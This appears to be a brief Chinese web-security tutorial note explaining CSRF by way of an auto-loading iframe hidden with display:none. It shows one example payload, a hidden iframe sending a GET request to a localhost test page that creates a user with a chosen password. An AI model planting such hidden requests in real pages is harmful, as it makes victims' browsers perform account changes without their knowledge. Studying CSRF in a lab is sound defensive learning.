 iframe利用
iframe标签内容将在页面加载过程中自动进行加载， src指向的位置就是页面请求的位置
注意：可以设置iframe 的 style -> display:none，以此来不显示iframe加载的内容。
<iframe src=”http://127.0.0.1/csrf_test/get_csrf/new_user.php?username=liuxiaoyang&password=123456” style=”display:none” />